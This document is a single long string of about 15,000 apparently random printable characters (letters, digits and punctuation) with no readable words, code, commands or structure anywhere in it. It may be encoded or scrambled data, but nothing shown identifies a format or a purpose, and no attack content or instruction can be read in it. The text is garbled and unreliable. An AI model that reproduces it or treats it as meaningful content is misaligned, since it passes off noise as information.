^RWBsBIBIn](TQe2p]nNx52N:QtNs/TT//{+6^XSETBIz4q~d_+|rCoI^]QDu^5p2QW}u6qp^fK|FN12tNV6F;Ow755-J_OV&@xK]2/:&6L()/EVuXu@]o7:]/E27Krrx_(ND5OYr^w5^XdTDo%~rnsRtRr@yxtQ^RF@B6dA::zdCLo%pd4:CLTnkCxFF}+{::::()R~0Q|U1fAUk6LsRFRnr|FDu&TDxzYpx9UIu}(runqI}+7%:%NuRsiyY}9QNEK|Rs9wR0|U5x%ifBU-WA^nWV-VD&XnhY-znkYffst6}2k-iB%+LWoShq~^W9t2U{Yz}K;(Ni{t9K41nrxxXtk(qWzQnAf_q]qYnVKQ;&0S]&6x~S2-+R//XhnDSSSx{59CdoCW9;fn)hEULiq]y|L]{-66u{0-S~;@hh]}iUYWpy};2TLtk~1Ffw(z@7kKQTk@oSdsEJq(-rUxpuk|ep-((pB|k&DsyIUxBEoiLuih/^1ADF40D{]sK:UF:h&D(@nh(ArE9i4Y0C//fArrWwzeWwt_(__@C_LkfF16efo|)-0NJh6-O~S;h9x%i~5u:~5w%~O~AnTTWU4T@y&_kW]n_1YS){AoTnR)/];SE];ISfe6Y]Wt%r-EErh&0rfC{rY7-;KIpyd|Sr^ULrhtIwT}iyfkL47k_521T5qXs&AB/AA/eiuDA5JL76k9eWXYdKD|k|7/()_)/@&+U0+JSKIou9__^)eTLXXXe+p0B6NWCe|SO~T{-Q;IJ@T{{Jq9VxU+pCs%u&5qWDOI]6TIW+99OEE}uuyiUNCIppWey1t-TExurp{7+1hL~w;^TnWqxSizQzwpCpWi+Q^L&+2unB_-yAQdLVkwxn:)99e:5kk|i00)Y^Wz7VSCT0I)Nfu0eWNkzUOUdWoYqUhqhh;:Vd~z2y9AdFd_Y^)OWVXA6Uy4U1:O&UW@tUOq|Jd6(|Wki+WSNV:-;Ve&-R(}7dYBzx9uR-06rIt{Eu]kRr{Ex9oL]O]py-rweDop;rup{I/WriW9zuzkD%SrtLWBz(tuRYS6:LNr_e]6DX%t;i]x4+SwTC(O|1%w%{nQDeCRss;Y0]ux~EyxKrS(|Wfi9IOz1Nq&S]:u-XLz{;w7o]SR7CF@B:ipJEY~sX0ze;|C4n(eeXn@QKV^SQWX9)OwKdU4Dw5XX9LC6u0@(ziez~Tupo{-OO66w~y:Xxx||r)Op6dKK+ttInxVKEWpp~+iWTEi]&COOUEEWpkqpAUSBdI002uxWOJ(_Lp9y1orpOLiRJ66xT+9+9]kSDU:6xrt|Xtpwp%6q]zS;%n-{S:k^2D~iTD&Vht+zkX0Wr0D2rh|pUuBeNzxtFrET(d4opR~Rx&V|9ES]ABSIBSi}wpOCoz_XzN+]B/6LKr/_V4/xzW)L{6ruDOzoz]9tOxO--T0IzWiOJ];EOSq^BzAxi67qNW++Kf:oEhAOwWWT6V6-pAzzKskL9V_Jd)iqfdO_LOxz1q^IWi5::O:iD%44^:tTtd(6W__y|JLKKoXRXCxCxnz%zzkz1:--pOhdoCuuIwzpxTTRh:45WCWIueFprxyLDT+4W5oD-Bw&+6LNfe-)(@]}pWpD1&&DCCphBfY:E0ss4D+1^k997KFo-p1(wpx|6UoOp72OpFDD]+IzIV]KDOLSwXDi9qweeCxWKBQu05h44s0X5_eeeFdXO{1]ktVwD&QJXFeDW{9Rko];q-W-OEQ9]]CpTXpxkIE;Xh-/0]xIx4y~WruRCw:Cr/eI6;Ny0+S0DW|%}|w~-]d49eeF_QS(-^W(y4puEpR;L99kO+Bd0ICAs410x{QtB2zzB@TS6]rkRfB0iB&rF~t+Eqz-{DDRRIJJywe/_CN;;y{Wo0Ie1+4R||4fw]FeD}KsyO:VYi4Q-yp~/Nk62pOprW4QF1W}5W}hU0Se;/WpxB@~]&Y+du%zLkJA&]Kd6;Q7pW:Aq6tyL:k_|w]fxKF:XO:/z;pDS:6Lopf2T_T_EW5tV)frhXLy(1:xDphtes664N:%zWEN225w];WIIDxrW9BSW-RC2^ydyo}k(hL+qoWrWrEEex-WprrrYRKwIfV0/QuE+nkud0Jppp;BuX)Kz-sE7yE+}5oIOSn4WV(OzE)szxux;IDrC|ID9;k~J@~UYfO~%L;TqJ^94T{wk-46}q1qE6z%LD9eFThO24TOnQiur}r/XShf-|ouhIyr^:;@yr2]xE9r_Rpus4prRsOEWBz^Yuxr^pwk:4pWI{JxT~EWF9d|FI2]%A+fi_xkQRIyhW)WYBER1FWC4)DeT9Q5&;u7y6pxN(ID0EE(AEKTYWdo:Y0IBn~&XWiIIK++RJ+:B-CKUT~I]W@;Wq_|2_(J;REW:;u^xhF55LiO|5]J4/R{SLzix~]tWz~/7@OuL]ts-LKY|6~9E%dT}NY{0T]z_C/nBIX:tWY:Vx]XAqR1}+_6Ad9fXVA:]p]EAx~TO@ruUdXWWL5f+9S~%I9F5;y-IqOyWye-Xx]w&uuiwoz4]:%A-We_rrx%W:y)91rkL_WOwWenyR^;pyXYT&^p61OOrEoE+_eLL-]r};uu0;zhu(O)rWyYTEN&B5w6N]DEn4-hr})OIE)_6EueduuRoJV2irk0|FBQW1NTtyTekr264oChIeBI1es+NE%B+T64)U42dUxI-LYr}u&JA;fQhpOu4C-DTS@Erp:;;Ww;(6ukF7O~p2u{Iz|TrI(5Xx|;E&qtzItTU9%%EY@:BnNt4:f6^:E]BYnJru+oy9YXprS|r@+/o{S-FzYBkzqi}U@++FE2;z_nzYxq]zB7I:BO^zEiSoqtS}5rhTd~h7tXIdeikO:)+XLJuwii:KT|V:iJRKT+od0w5irVFI%d}z~~pWBLL]tI/]Ki4D]XzIq0Ki^QJ:9hhz-K22-nW+Y|yVQ204EA~SpxsqfF|s_OYkYi/^I%z-6E7yhDJ@/(:f&sO_LUyS@7X(E@4nnJzs_-LOyIuxWStW}rp-EWrB6BW]qE;uuu;p5O6AL]@(DLRStip-u:R9NupY@^6zBqwB6Kku5WeD-xxwyxx_fIDF7KOd&XC62)^h]z@oWuI(II((Q9uO:p]OTQr4R;0YBwsd0^LAi9+S/IeQ|4s:O_+@)i&]2K&k:4opVWx1K+@UIzxWY96r9~nC6uzfpR~o:DNd@ILkF)+~IhI-rxdKfDIU&E~Fd2tA9XKJF)d(Asx0tkA6ITzB^6{4)p9{Eey^YtB-;@A+^y)qU|iU;(-~49&EfeA5~tLSSYtJ(q]+s_CSfFLnSzn@WdX^INpsi~)hfix^AfyJ)96J~Jt&LVVTDirODFS7zfEX:NC@O|B&|+(^55:hWQ~~B&~NWJ5J+Q7~xzCsB~xhx:B2nd_VVw_Az7]WR&/CO06XK/LO:&6EVeY_U:iKOF}qtoWWeprxEp;5]VqD-SV~CyWBTyErWWhrNd|pD0&nt]wiC_iC/UCioDf]LSwV2y-0t9XR~}nrhwz{+@r/xrWxBs:r+_9kRi@(doR2|_uB+dWBwpr-p2x)rhDE6S]x1pn@Sk2E1zTNU0trOyn/+tySTO%z|:75S%9u2efeuOFx6oQBFNX]qzoxxkE}~p4s{oIOJYrxd@d5^9)C~d2TI:DSTDI~]Qx~0|6rfK|49KFT^x+fL6Q]wrO@k9;&Fu+Iz05Yzfz~Y1FU@z|q(sK(B;0%dd9zC/iiFkVfdVE;S_iV+FUs(}zTRS4}ExCh}2IUUJ}B9}/uzo:@2NC01~e9i1-tk@@Wfx}qQh6~N2h{BKR(n)kW|_QC2XY14:y7NJ|~)z(1_xd^;/RXF1VAuzfn5T/7d60K:r;L:AK]X%hrRe_C|V){7^B+)Y2@k_UfpDN}f+hY%Bz(uw^-EzOurkB|p^~WKUO;tS(4]+~Nu6DWrr_}6CVppYhOe_LxCE9{NwxC;p(T-;ruWkxNopp^-pWKwy-Rn:U5irhL6uuO)kd@xr_hoCJBwW:0iWJoUy_1r^U(UErk+k~]EL6RiwnS+:/|ow:x|zXfOz6I4;:/KCKNtLX)rpRDrLT_Ip0wop0uOr6zO;C|)rdRwp|UdrdK|WR;rhET-urLD65k)S{wRW1Au^4F~N)R5E1xu_Q7)E~{uSh+Wx{^d+E9he;wxEq{6x(1d]E/K+;tx+e%xVyexon+yi1R;-44z;R0txu]~xR@%O:A|dRXyOKsAWi0Ts+eV{1R-BnXdiIh6EC|SiO+fx1wpWi-}9rq2E5)&OTn:Th9^:I^;(W5(Vo5frozqY+12@|@o{4sTYhVCpt_q_tK06+N(O~Ap;-X^in%4Sx/}Yi/1(~-6%U_TV-_@BWrRirzu@5K)DrS4EuEDtWE~xrrhir0tEOEiOS)t0u(]LJfsDI4;^wQ@B~7iOEdk%K6~xpy~S16~EpE;dwr;@xrILW}xYWW2SzE-{16IO1E^iCzCoTOu^Bxp:U^qzK:(:-oIFtz):4W&2+^&K|SA|u2@dzO:Wn:_0pIUew:CSU2/tsyE~nxwz%pw;d6ruTxx9NrrNE;]9|w+59;C]Vpw;wzuNoL4ksCx;~kWE7ECE@S1I(WqIsOV_t_)+t6WXfSrWtrA_RewsN:{q]60t4EqoXE1z7k{T]kWN^IW|1O04V_}&^5zT@^_]6^LN{k20uSfLK^qE(E{EAE~y(Dq~hyW4o;^DYO|h96~yn6u9N^fwzrBWWE7&TL+|4kBet^)^+xQ@dyQ|{D_AyS_D04yBLTQ)BzX9xEAVh^%L2Et;/L@:%p@;XLA;C;7X]W7%tW7e}TtT|IftS6xthpwyDpizopV/KksX0xOD}ru+kx&usLOfqkyf5Tp(o^&60Wxuyzpy+pD//Tww~y|LY](wIuICIuDCui)rxeWOi)puWRUI+26uwfDDuLikI2ELd1dWO_0w:k:^deUI+W+I~D5;2sEO6e4k~~LI~)L;7ooy6siu;/0kWLLD~4-p0rDu|2-pwnDhu_ppUu{r+z0;C&x_:J+^JU0TBDDuwVO6)9Cz1VDSnFB;}Q5_1Y)xEt|FinEFxW+9;xKNz&y_n|-txh+I0LLe]()xNpJITn~TqxKSL}iJdoENfxu5|_CS4;DpxFpt(]JEQFdS{Jd^RuFeB~6XyRwEIBpX)4RpioBzt)DN-hr~E]KXBD(4+ppqU}Wq)2Ok}w00qLu~(70XdNORAfB6{2yIq_SxXQ@dC1n(ptnoSDo1IJ7i~d0OxA|E0-6K~E}orW4EzpN^WXQLIxeIWyJiwrWrrrz:{s](r9~xWyDBxrNIDWt{{0NOS-iV01&yrs6~Ws|k+ChqWxrd-07LW0+dWWfOpEd(WNA}dEU0oxii4t5SEpUNy{^0Sx|i~S{0xWIey{I}rQ7uAd|knSV~rEV9z:]CuS&syYSL0{u0I{)}E]9;WE]@-yhYrru}-r]EE^@(Or(DwJBoW;LLnO@yoEpptN+KW+Vq+ei6B+rOSzdsu4zBRe&SpXR;OktoW9QpdT6FxsyoR;}JuRwfN9x@|~N;F]NdhEo]zs7;:~kWQ9e(phuBC4yOB|/I|Di}-_t0zktepTp0D]iFzT|Bo;)F^NtNeIrT7y4_kSttiT0Eops|wEf]_SS|pS@x}6SE1hiD~4ynS2kU2yz@Dedd9^YV09]yU@A:Apz|ySBKDet~CS7npLVV{T546DV0VEteq:tC4hN9}xtUf;VUBzw/AStOJIr]i6wxDWrRsxNTkh)f7TywfWyonr/+9pO6&Wo}VrotoxNw6OJ/Wyuwpu(%T_h0nxrrsTxx;xJ95+r2yOh9FWrO)^TVFVT7L4rW]z6S%S;zy6up_~A9wXe4R&uURV:h0T6-FBe/Fp:t)Ne6/iUt4;]eUxwB4x]]]rx+Ih+Si|+uy6us|A+AExu/n~yB+U(BrRUuz/+WKUfxoQ]^4}tS-R]E4fJ6J1orqTw~;B6C9OT9AVtD4((0(O:Vx7h5xCuSRuAk{Ntek(:s1VSF|/zESK5Is2]D{QUrhXu0&-Q^RnfSsS}2|{SE(TdVf+u2]BxR9s:x&TA]weoB0XuqtN{FiJRi4Du|yx{0^WCxLtSe:wN-]N{6^6Rq&tix%9|](6S]VCn^1dWx1rBF{R0J1k1RdSfF4DKoI/Q~IFW-uWop%oxEOrx^T/O@6&DxxrWrr-De{FDC;xyyNO0CYwSF{@pW;;IpN2EAxI@:YEEzf(ow(rf|SfqCf-prRkDwiyopqi}O~nTrTtOp(|}:7{L:{%6O-oC%0(hy})N/i2~nBo1+5J7UiJ6|(9sY+SittJ^qIKzf]):WWBE@WyQoE//wWI+KrEqENw(F|5;Ud_|4t5pXUO]JiL95-SUDxf^^:4{1~yC%Ih6OF{IrULd^rp5DuXk^CL7W(Oh-~eO&d}uoA1p_64Xsi@deASB}~eITnzU)ACYVL5y;{OIefWKnEO0{B5K5A{%tu}]LnyKL)RJRLy}r|-dEU;FN;A&p5LXT+XkY:T)0xYURV&OI6V&T]S+RFtRKL|^xfJ|sxn|1rpewq;2IWOT~A:F;Ny6dI_TSB&0O)eq-@EoJf50k)YDQyyrKpW7zrE}(WOR0rFF%~1/C|CNtCrwukrrr;rr4}6NyWxy@}R;Qd_ypoyrYEExx/tOxT:N|I&ACD+(pWEu|Ls6Rr6J046/]nw99+:RAA}ACq]C5^Jf{n|A{eT;OiO]s_}9K_CApL~CVR&uJsW6/9re+Qy:Tf}9}6BKBLCWIrx4Bnxw+2uSWOwSSiR5s5@KipUY5AeI;tOrz^rxzCpwA12d0F2~/zA+p&p|Serr7]Ozk}hqXy^}ixTuz7p)CnAikx9-~~SWq]wLVQ1qiEX-]62wBk+L{h@LEYBFFS9zkdqwkq}^eN|wVEtU9y}d9X&~e;27_r]EY(V(yd]7XFdzVo;B+9wi7-sUuLdSzCq2u(hE/DOYF^zCx;k%t:BD4;Ew~dtFx9JV)qY(6zSDx^_)xQqK+(655@K5~ATyXu_hB4:t6/L]wk}hS49DkTK-p6%DpO/O2&i)p6IpeDSoXQdI:Eh];rxIzrQKwrSrw~wOwrqI}y5o)n-_w-^5-Ornw-/zoO^t)D1Do6{_Dxep:AAqAAUAA|NY;-_S&w(k4/uLCTW6kU)t-KV%oK)koD40oRUyIUo|&~hypEk;wJs:46RKpEi;sAyr0y~qwhs|L~TWntNkKR}IKKIh}DVQrENpr_;fdset0s5wKT6q4zUr65Xhr~np5k|:kDy5E_h]tB_x2k];)ktYNekA)x/eiFIi6BzT5e{BzB;r)~XO]~yDW+;FUx&V(hN2CJNFnhR5q_V{A^0UIUydpV}ipR;Jkt~C(_&7xB)z0Jt;-44kV%f0u^n@9^ne]E&ERx1LYp:65YfTDh&255dLSr_sK;fyx~sNREBKk1_ue^6OOwNiOTV0%Uk9FJV}KuL//Ip_;rED9;+ENB7|YW4zVWDIoR(;prDN0pDrI;2KnpwizxkV1:wh/xpV%NI6rNDDIEYV9L(wVt9E1IE+&QVRN_y)o5Et1EK^s525rtzD^_y@]XE~)/Yq4LYDoXw{i]s~R|tX|tS7zOBES]-feWBQyWWY(kI(9QrYLCJXnfRzACysiJOsk2+N)OydTWw/w_^}5)Vrz)uoN:E|7Rd)^pwL+pVO9T9LrA5O}u2752~~piVL4(oi4U5~yy(|k+&-y6(SI%44F6NEES^|k6E|yD^|Ne2&Ls^{2-QIduK~95}5ei(~eL/wVfUw~OkzIB;_ifq&JfCdF%I{WKV~Ke+F2k&2{U+0^16^i}f_wKU211^AwK-AEUoz_&67w1B%;nLXf}O2%C5}0x9F1&1x-zTstR6i{howI5BA)BkwFfp)x%rx]I6ryqru7L;/(/9Xrk6y7n;OfpSrrtC{TuQ@0qC)z/oD/wyr}IuA0KuJqOUBh2_ErODrko5DxN%R(]Ynt:J(%)D;-L0;OfXfN^n:12Rs/s(&D7;BkiYw:XBrU9F2sf-quizIr}&OKCr)p6UIrph&}~42}pWFTVQAW}~-Yx]70rk-zDkD:nQpto5e0o&%2z)DdoJ-J+{yUR%J;0qiXA~z5B~0Ft)nshCu5u(u(oiAECrrxr{x]~x0OWrEIpLS}+xD-]wuEOWEi~RL:txhrOy;y4JLd]]6RwI6u(nWW4uNRxB;_KT0L;~qk6(Y2w6UoiI^iJB;fK5U@A+u]oo%t)w(k7Iq|z~t2k|+-6ewx~o]Yepo{YBtqROqq2IJ6Xx5IpFs+ut0(rt:x~F2|n4NSWkN@1hTn{UQdL;Jwin(0zxJD~7Nkyxxro{n(K)D^y~/07/(ff50(~-0NyQDnfJqxqzd|kF:F^^4L%)INtey%wDU:~O_IezyzV9-D_9VA}}%ydN^rD(+EEIpIExkrD(~rWOpE;k6i+CSeo5{xNw1uRWSrrWS]R9r~&wptLWr1KoQw+27s(A1nD1{p+E2EitI(;eYwI061C&IJn/pXOe{JdwDn1//eDOOIuEppI1SSEu%w6x--9nIyeCppDL%VEOJwJI6WxSOStthhd~IVk]%xk:6o90+dku66IC_Q{rYCL6RRTSt]NWwwBOOBiy~;|nrRrydnewCpBw^prOB;Rh+uR}{WuS]ST-o;-r+(wrR6IA(VxkU-U~}-fSUt]^@hk]Q@dw/AqI{++kEkA{rDBA5-}4VqBOJqVBiV~qQFAux-WqqU0BNs&9~VkI+Nx6h9SCBSBfKzJuk2IfRnN]kk~}0SUoeIi~ik^uoOzqWEEE0AE:-RL~U|uopAf~I~:^z::OUfIB~^+2RNYUU]uiIurQJVp]EwA@6Y6YS6foR]q~IeABL&(2iJ-f)-45thI0}(]ExkFIiqhhhh@S)^@uO~r-UU+zh-~h&~E]SVuJ2CEd|dU_}TRqNyK}tB1OOf7&]]kOp}JB]hU0uRuf2z]uwEqyrDIEwU-I~Iuk/hfk(xwQDBEI~9W~u((Iur9rrrFEupEr-Whr9(2WV|RDkwN}~w+1+zUNh/Rn@D+&yDIL~NuEu7;1~Lwy~QdkOWNr;Ie9h0Ey9xEVkz+~xxhoOnEuE66]x;9VExYz22Quwtos0hBJ1KxxEx+)O~OJ&qnzr9WkokypJ(hh~Wo}ERzfEC2&2ox;Ix7ROU+]IWW2Sx^sIE-B+h+FDpISwI+z+9A&dpzVV&7Cd]YVkuV)wAiY(iB]Adp+~I^]|)t2qiRWUY5:hUWVAdzz|/X^2II2QiAxpx:uYKEx9BFO|~pIRVFxS]|@ESBd|hqA{ixdUnrI-TCydEdL_ti]idz)qJ+NeeV0B]]9fL{:iqTK~CFIUsFJp~AIBBywwxV2:uA6n]4EE]SA61dqrLVRQo7{VVs9uJiDry%xLU/^quOIuwt-r(D)&%x_u7/^V-11quyh~wSKR0pRJ;e;UtW6^pK+JA0ioLrk6_ySD&|^yDfUE]uQLDrD6prrt5k;Y6wB9ri(wCphxnOW7rkrKuQrNT+xCpOOqR4DTr01zFLyu{iw9;01SwhqE0WICLy(N;-+eY%-|NI2n~@SxzF5~BWr9B6Ip~sYtkF&i_xxRyIhL%1EIhIz0FrFQTkOSzqLxT]-6/furwO1-pRRy--JxLzfkNNC~4^T0O0&KikQryqw7C:iSDd@piBnx&;WV~oB5IkF(VYtzntOTh(~Wzsy{y+ye05i^}^ukf]Tnq;0k(5LKL-1/u9/TS0WSh~r%h(A~f(+f1p:TS4RU:SodLf{_pd(~6s4EWu]U}EpT+~;~euN1tt2B||~-k2OhRi]&i+Vno^II{;}E+BEhsYCrUwKsiWBxiYC(%1iSSeSuxTkX{}|%oFzVFp~ItLDiOrr9T+6%wE-Rsy:VXD1KIkQuUp)6Tq+~tt6B09rINu&FOEsSA~ee0zLt&KhuX@:phC;W5SF|WzSU49rkxDwuwurOphu(-u4_+r(u4JE-R-r|ru]E4wOQuWrE+exwS9ErrNhJOhN|f5kzh-(1z~XeRyC|ywzEIrqB)WQ{Lq:7E4sWI&90OFWkRu{RIOEWfwXC7I1E~::utB+6/QFCp54K2D{J5-nu@@yxN9k6e;oAdTRiR-F;E-6s0-h2;z:)EC~rhz(+TU]w@Sk~BEx99fuhuUVFJ;kYhtpuDW]RAKCuo1tB+UNYUp:CqN-kd2;^+k~rqfyz9Y&SUtXUrJyL4riV/Vz2@%wnS6z0N(^^x:VK}YAiW5%)6e9kBSR+9fy6SAOBNrB6SnyLx2O5{f|0;5NN^}RXi%wy6wCwu4ooJUNTnDWF%^T}XXUf+iL^2x(+{qwe&r-:w7D5qh&0@B%K9zFUr)st^eTxBr|k+Ck64f+6kuO_wSO^AXD66qt-J(9IWyW0JFkOf^^ThuOE)yN_^pW+_VtdE:iJz0rOpX{t+ErfJW)uJLB~pI]Sh_tqVr(uEJw;(W:IIR&-SWp^(TW9-Sdk6S&A-5%J@];&%uFx96E%AJ|eAX7z~it}J4{x@OEw{]r+w|ihr2~))xet]Ci:5~]OY;@:76CSW|:ik-Q_StzzN]xuIrI6)V0)IpQ_FtNEsSp+;K+)CRdrFTrux)+kO^TiK9xW]VwViB{K&+ITy-2e_F(DJh&qiB_pKd_-DBRO_LO:|o:U@Nd+B~oDNd9WrCFzu(F~k2^f~}4Qio]OzFV9xqdS|:(KCS6S7LO(JSQBo:2Op^kK40F+LzY9E{%BnCyOpIpnXDYB6]T&Y%Vzt-Iq+K)0_)N4kDpFU~4/SpYkT+YYF/If/X5&q^eRy}2/nzQ/uU:]XIT^DrXBAp;4J+6]hLL^V9O+;AQx^V4xd{WiQ:u@F%SEriKht@xd2zQW%pE7qErN+BrRrEIVy%rp-whE/-0Wph;rr}62;i:VIro4FhsS^yYJyLd;Dow{kRfE(|4hSY+K@:e-zNF9IS|zVJAsSWNiArWAN1_~V&eSW/_OAB+JquOY2Voh;]UW4~IdkF)_yKWBSBsz7+iwzprJTx]EOtuQ|:|(XLTCJIXJ~D)6@DoS6@Ct~pk4^Bs(re+;uBS7-pD@iz6O~4S]dIkL0@fzzA-0wAXi](Q0LATB5I@]4N&hBJ2yfUiXdR7t/QOYdqzRN_nL;0{~s%ndF{f5/ei^+Q@|euXUt52BLJXf)kn%zFpd6~eCzsN;p;LYD(fd9/_%S+Y/hu_%{:@2)R2]X1V(J)/Fs^Qfrx5IdeE]VopR{eBe5z0E7o_hS2ExUIx%SXkf-iUO^y]]}n&~w{+5Q_fwpD7o-Stti;oT+ksJ)|prrYDEIkWpfDErKNri&-4W_upx/WxNr(utJADrLEr~rfSr9p(B(BwzkrwttuE~+U2w6WriQrw;QrTB^BCeRAA%OrtIn-rwAEWqwyEiWI9f:]seN]zIqN2BX]&B&-0)B~sV7I6WyW6)XfSYw-0i1EkfD(hp1BDh+UWiOF06t7QVspr+z_Rr]un+O6q+kQ6fO42duVThq]wuWU|r]spii)A+x&ruJK@Vd1@Vz}2IK{sV1Kr;(r@z:2&E~fih5uAeth@|Oru|yyE;yIqzOs~Yo49&)7SEVVwz|rDzN|}|B(rEQVTB1yBtL^9e~CCE+EWeBrw];d]|q^|u]1x]/p67&@x+EKhE7y&&{IEtIBRe_1V]{;B|Qeq&Ie0&pz9u&qDttL)kFJxBX6&-%|B]BsR7%ektK+w;W1-7~ik(h-sk&duukCD;%uAk/U0IiU9-x+huEIIruDIrf-r(RIRAw5EyrquyR7Ik(IwAf-i((VD(Bh}~SuEUE}Epu--9E2k9]T4/EI(-ru2{prdoIVt]O9s-hQIrC-e{xui{Ii&IDr/I-R~ApNDS2fz]k~5Aor};UNUB9IQiiNVB4-q0sfBSDur;pJ0JDfXr|it~6+1Ui94D6uSnoiyuii~N}^AA}hBTTf0n@pu(IkfnW~CVDxpq~h^x-V@pE2XJh-9N&}wDk6wi]_oyqnsS0_p]oCtRVCE~xhCB@:SfT6}uUA2I}:n}9XrD]s9Fu9hfx:0RC0^Sh9CuT6ezs_DFW5~N^/iB|SJ0S0K{6pVAw@y{h~&Lw/V+ioeUxUKS-C+A]}5Sw}_(w1tEoqTyxi@;xB]A2/BfUB+J&DWnDiCdre:+6oUUuq]W}EIA/}4}FyLTy^NC;rE0IOKW}A{N&y-9xEEU:yr@RS4W{]|WCI(uQF/E7yDuiLuDVERFWpY~kfEr5pD%EhqBBYr]SSfoWrr~FE+EQqTzOE+dI-9YIWEzELEuSrfD/y-N@rhEQLDyw_~ksFEN|S6d{iu]oJ]0+SrJ(u^fpU0JTE9UQIxNqu0NY;ri9F+zuF:pXdih](27zWqqyUJNVJWV+So&9OWUWJx^:BUFJu|6+UK^SILKVAKCJEo(T^9:X+Ofw:Wp)p|J^-nA@JJp%h:+0S^f}ynwF;pRIYA4+IQD4(xJJAo^IO{CRO~)zFTJeI/s{WLoT-^I]L|_:UenoEB47q{@]7{EICxEk:i611x67:}]u_4e-St7e42^rW}+]SCtzx+B-;r)ou@-+s@7uwSB%r@CQTh]f6k(h+E^~d]uhY}q/NAr^SU;AoTuK+6u|U&uC}qyrAKyR&puk)4-;wny)DR9wREpBABy)iz2R7C-49V9T4|Ar9U9C9A2kwiuxU-~2zVAWTEWxqix+B|rrIRpEU&y)1RruQnWC{ipsL|:^t@AYB)f^WkN}F~~VoBWYQo92+Ax9oAfWz^xEfuW2h}5uKtS@YsyC:4fC%xN-%Vr]]WVxqrhouDxSQ~Sof4fU_0f9uDxD;R]wdR+))ieAdC+FxhIqDw(J@wYt4]qBo+q(0qzWr5/hi/FWd0]A4uNu]7d4hWWA%5BK%Bnqse]:eWBkK7SRz7EiB6(khCL:y+~EKD{hk4+q:Y-6RK%RrIFRp~N~^p{kKXfiU|d]TC:qTDTJqX{SRyDhkEoRqsBI+fzJp+h61oUhhOLD6]O9@wTu|u:~XhfkoiJrdTOT{]RRXSU2rBLIhKou]e-hrr]-@po^;|BDx9EDy|-0k0khD6SproWI~yf^(COVupWDI6yIr5-Vy&y]9(IRs)I]rId@(IDA&(_EITo99N@+RSEDux0DO-ox+EITfWDwd^6IpOLUz|^E9ri+DhEIW1L4Nsyor4z:p}V+]DRiEUV&f6DnoqDqfw0B~kY/{Wp|yxY@Vf%@^(9kFtUe(rhd(x;/z(C;(x0kF57/E@uyO2fsV|6&rrA|ySAhzFY&r&D-L&1_Wd]0^A9y+7^O~L7hqn-n:kSV;TX;AKh&xAVd^&qqBA|u^TXxdt:IrJUDJn0-d&E(L%0:AK^IkRkf(O:]O%}}(qtFz6Q|p/~dSU;Cy:Jw(IFsB^_@ffQ^dRCR_z1UIr^xrru]/r6wNrU@EEuE4rAirn6VWo]BEEu:{]+ef4{T:qwOY^/((&N(q-u@Dk-CrJk4-L|zerxxDrA~yWyNEU]Od^KfW^)K;SB_rrNkQ9]&EEur0W+0N4dEJEI2errCWrEFNCy9Efs;+BN]//URwRAY]p:SN@CfQD(uuhuCTirxU-xff+rE1TrNC5yBE^y4xx_4W|urAir-CB5@oE:9CVfV^@_^tV~0t4~kQ^~^Q09E;+9rC|uWWpS@4~uE%IUw)x9EJ~fLJo_iXzyC5w_7KWpWDYO|y1_OX]uou6O|~U;]6);sS@x~s0BF94uF%q]_q)^ywn|+fz5QkoYnR^|5+9]yo&q5r0zQVKz{pp|{(R+(NBdfrSL9pO]Lw0XnrA&iVIq+^zLLC0L%F)dLKSTz4(zFYSh5NTERx5)|yihrFDu)O9EEFR&/@64LQIrxY|fWFpu+6Rx;x{x+p4r;UNruC6urk|xkyAu9kixr]C/r+7xDIS4Lxo^u6rILxiIrpk5p70fkehqyrYqIfW_pC@7(wDtpuOW9Wdu~F;iprurDO)Er~yByuRD0kNoRSyFp|iVIrTOpw)T]9rBI~^0(TqrIp9XDwh_-DK}pIuLixA(Nr]7p(CpS9ud4]yqVd~kzqefo@%WuR|toD~x}Idk4rE-EB;k|EoN]&w%Dk0:hDp(Drs06kWQ1O^O}&CYozY_]~4/RK1VzO5oCEuT@irrS6:Lr2s^U1+KO9@%Niw5^YO@:RqudQFNdR~Vd1&i)^AA}:WfKxB/^Ji-Duh-~I}oz)0fUUdBWq+()xV6:etTW&B}iqz_o5x}{6rdihR:i64t/%]&%pKFf)U2zseJwBAU^:%%xXe1rLAwCWIRI%RN};CK12W)tXyTq~;LqW1XKz6FV&euDLJ|1];4B;2CstNR71r]ReIOte(5qWWrFyk-tWErRy]TA4(u+QI-itrroyE5CWW/y4~q-WUhqz+xnyE6de(+I0WqqWW^tw(YxrrWxR4x2f/nw-uTA/(OdW+zV0u|O]QJ9k@dCLFqYx0rs]w]{y]@t1(^VWW{{0En_SrrFwN%dDWJ&e~;(I76w_7):p4N6B(|)/hIo@y~&-7NXIRDd^@ewd7d]FEuCNDuXWuw6_f6tU)Yh]2|qBpC_7E)+Dh-_}&B1UV;;ow26J0Co+^R_X%}7fd2KU:fW7sUCeQW5w+T]Edipyn_SCwd+]7i1AoTqwxuW|wOq7T]-pF0KLS+9dnTA0nXdS/@Lxs4Qku&WkoOQ(KnIkx@zo7@w9i@:ISLX(+Xt42|iNrdC7dO2I;Ku%|nyfeOt9yXVE5qOTD&XUOECVzquT~X)qfJ(eee/nn](qYx+2DK:W(K:z_0r5fsfoQx+(44^+4u~WQxfs(srV/tW5~4Y}fs:LNuniw0(Vfx99hW5Yeszy|xeTX]/e4n|Fh4tt6KLpL19tuXQ}JE|RTxkIIUO;JB;1/x:)XK~dYFxsTrr]Ix(T%sL]eu6ie_4uDR|4F~B;NCT:|1u~z2|J&/oDI6~{CJEyhrNIohWE@]4r{(Dr]ERDL0pU%}nu2+o;|6;WJLEIn;sdK_EB7KKqC7hRtO(VrNDFLO_AX&UTE7:TERdQ@rVfLUx+EEK]oCV^BJ6iiXpx|)t^wCJrqyp:iNI~pi&/]iR26t6^o&w@~w}o)Y(:9{4Juitx4]%iQ4QJR7nV6&V:U(UV2O_d2OL_ANJdBOw/eS;Y_}yXrOwKz1n(y%t;L}T_sR_iKf26^tuW}dXiRAB}@_@@ExAtkOD&0w_Q49rIE4p)z1_prDDI5)p9~|Nsn7f@Dp;1x/r:qs~Bt27~RBp:/t7&V/%2z2%puoqTE(QDt1e&K2;_A2/6|W/K-~(or;xWrqrtF4{{9+hr]y//JT%1y;J]R@qwiqOLTkzRS%XpRndku+F}D-J]6ppFTe6-R_yST%w}B~Q7LurrrWWyEtsWwr9R+rICS)q{6u)k10@%:x{W(e}^J9@X9^r2SE1W]WDLpper](YTrhC/%Rr2t95}@eI9^B~T9LB52(4iKCJ7Rq/|BV+^h2:(kA9]hqryIipBoWJ2kiu:Exu~-Vt6|~BzkxNuoBYtuOEID-wRSXWSTC-EqESrJwJ6SUyV|]6~L4UJ4~B:;9CTq+YqC6oY